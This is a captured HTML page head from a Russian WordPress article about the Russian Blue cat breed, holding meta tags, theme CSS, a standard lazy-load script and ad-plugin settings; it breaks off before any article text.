

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretel-cafe-gostinaya.ru/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html
body_size: 411444
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Русская голубая кошка - 90 фото, видео описание породы и нюансы ее характера</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила ухода. Питание русской голубой кошки." />
	<link rel="canonical" href="//gretel-cafe-gostinaya.ru/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Русская голубая кошка - 90 фото, видео описание породы и нюансы ее характера" />
	<meta property="og:description" content="Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила ухода. Питание русской голубой кошки." />
	<meta property="og:url" content="https://gretel-cafe-gostinaya.ru/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html" />
	<meta property="og:site_name" content="Пушистая клиника" />
	<meta property="article:published_time" content="2021-08-03T00:00:00+00:00" />
	<meta property="og:image" content="https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='stylesheet' id='fotorama.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gretel-cafe-gostinaya.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/serdechki-hearts-fon-zelenyy.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gretel-cafe-gostinaya.ru\/ip.html","get_ip":"https:\/\/gretel-cafe-gostinaya.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
